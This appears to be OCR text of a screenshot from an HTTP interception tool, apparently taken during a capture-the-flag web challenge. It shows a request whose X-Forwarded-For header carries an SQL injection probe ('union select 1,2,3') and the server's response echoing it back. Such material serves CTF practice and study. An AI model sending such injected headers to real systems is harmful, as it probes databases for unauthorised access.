 Go Cancel < > Target: http://120.24.8
Request
Raw Params Headers Hex
GET /web15/ HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:62.0) Gecko/20100101 Firefox/62.0
X-Forwarded-For:1.1.1.1'union select 1,2,3
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 22 Sep 2018 10:43:54 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 34
your ip is :1.1.1.1'union select 1